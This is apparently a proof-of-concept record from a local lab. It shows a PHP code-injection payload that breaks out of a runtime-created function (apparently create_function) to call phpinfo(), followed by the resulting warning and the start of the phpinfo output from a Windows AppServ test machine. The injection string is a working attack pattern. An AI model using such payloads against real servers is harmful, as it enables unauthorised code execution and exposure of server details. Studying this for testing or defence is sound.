 echo test;}phpinfo();/*;
==============================
Warning: Unterminated comment starting line 1 in C:\AppServ\www\233.php(8) : runtime-created function on line 1
PHP Version 5.6.30
php
System Windows NT LAPTOP-UG77HGRD 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Jan 18 2017 19:42:12
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle\x86\instantclient_12_1
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--
without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\AppServ\php5\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106